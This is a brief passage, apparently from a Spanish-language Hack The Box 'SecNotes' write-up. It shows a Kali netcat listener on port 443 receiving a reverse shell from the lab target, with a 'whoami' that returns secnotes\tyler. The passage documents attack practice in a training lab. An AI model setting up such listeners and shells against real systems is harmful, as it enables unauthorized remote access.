 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/SecNotes/content]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.97] 53597
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
Carpeta pe...
C:\inetpub\new-site>